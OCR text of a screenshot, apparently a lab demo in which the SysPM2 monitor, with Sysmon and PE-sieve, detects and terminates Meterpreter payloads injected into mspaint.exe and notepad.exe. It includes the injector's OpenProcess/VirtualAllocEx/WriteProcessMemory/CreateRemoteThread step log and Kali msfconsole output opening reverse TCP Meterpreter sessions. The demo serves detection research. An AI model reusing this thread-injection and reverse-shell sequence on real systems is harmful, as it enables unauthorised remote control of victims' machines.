 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (4) Alarms by ETW (14) System/Detection Logs (18)
Time Process Status Detection by Sysmon:ETW Action Scanned:Suspended:Terminated Memory Scanner
1/24/2022 8:25:48 AM C:\Windows\system32\svchost.exe:1568 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:25:48 AM C:\Windows\system32\svchost.exe:1568 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:25:48 AM C:\Windows\system32\svchost.exe:1568 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:20:52 AM C:\Users\ source\repos\SysPM... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:20:52 AM C:\Windows\System32\mspaint.exe:11744 [!] Scanned & Found! Sysmon Scanned & Found! PESieve & HollowsHunter.exe
1/24/2022 8:20:50 AM C:\Windows\system32\mspaint.exe:11744 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:18:15 AM C:\Windows\System32\mspaint.exe:11724 [!] Terminated Sysmon Terminated PESieve & HollowsHunter.exe
1/24/2022 8:18:14 AM C:\Users\ \source\repos\SysPM... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:18:13 AM C:\Users\ \source\repos\SysPM... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:18:12 AM C:\Windows\system32\mspaint.exe:11724 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:10:38 AM C:\Windows\System32\notepad.exe:4808 [!] Terminated Sysmon Terminated PESieve & HollowsHunter.exe
1/24/2022 8:10:36 AM C:\Windows\system32\notepad.exe:4808 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:06:36 AM C:\Windows\system32\svchost.exe:1568 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:06:36 AM C:\Windows\system32\svchost.exe:1568 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 8:00:43 AM C:\Windows\System32\notepad.exe:11344 [!] Found Suspicious Sysmon Scanned & Found! PESieve & HollowsHunter.exe
1/24/2022 8:00:43 AM C:\Users\ \source\repos\SysPM... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
4D 5A 90 MZ bytes Detected In Process: C:\Windows\system32\mspaint.exe With PID: 11744
Details: [TID: 2848] with BaseAddress: 0x26000,0x27d36e46000 [VirtualMemAlloc]
[1/24/2022 8:20:50 AM] PID:(11744) TID(2848) :2736814948352:155648:MEM_COMMIT, MEM_RESERVE:0x26000:0x27d36e46000 [VirtualMemAlloc]
[1/24/2022 8:20:50 AM] Something Detected, VirtualMemAlloc Memory Address 2736814948352 in Process: C:\Windows\system32\mspaint.exe with PID: 11744
[!] Found 3 of 4
Memory Bytes:
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ??????????????
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ,???????@???????
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ????????????????
00000030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ????????????????
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ?????'?I!,?LI!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
[>] Injecting Meterpreter Payload to mspaint:11744 Process
Step1 Delegate.Invoke(00000328) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(27D36D20000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(0000009C) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Multicast Delegate ;)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Hel
Applications Places Ter
ro
File Edit View Search Termina
meterpreter > getpid
Current pid: 11344
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.
[*] Sending stage (206403 bytes) to 192.168
[*] Meterpreter session 3 opened (192.168.5
:10:33 +0000
meterpreter >
[*] 192.168.56.1 - Meterpreter session 3 cl
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.
[*] Sending stage (206403 bytes) to 192.168
[*] Meterpreter session 4 opened (192.168.5
:18:08 +0000
meterpreter >
[*] 192.168.56.1 - Meterpreter session 4 cl
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.
[*] Sending stage (206403 bytes) to 192.168
[*] Meterpreter session 5 opened (192.168.5
:20:46 +0000
meterpreter > getpid
Current pid: 11744
meterpreter >
[*] 192.168.56.1 - Meterpreter session 5 cl
meterpreter >
Processes Services Network Disk
Name PID CPU Kernel CPU ti... User C
devenv.exe 7536 0.40 00:00:09.203 00:00:
SysPM2Monitor2_7.exe 1652 1.65 00:00:37.359 00:00:
cmd.exe 3312 00:00:00.015 00:00:00.000 00:00:00.015 2.23 MB
conhost.exe 6396 00:00:00.062 00:00:00.000 00:00:00.062 6.17 MB
VirtualMemAllocMon.exe 7272 0.03 00:00:00.375 00:00:08.625 00:00:09.000 19.05 MB
VirtualBox.exe 5560 0.06 00:00:03.875
8:39 AM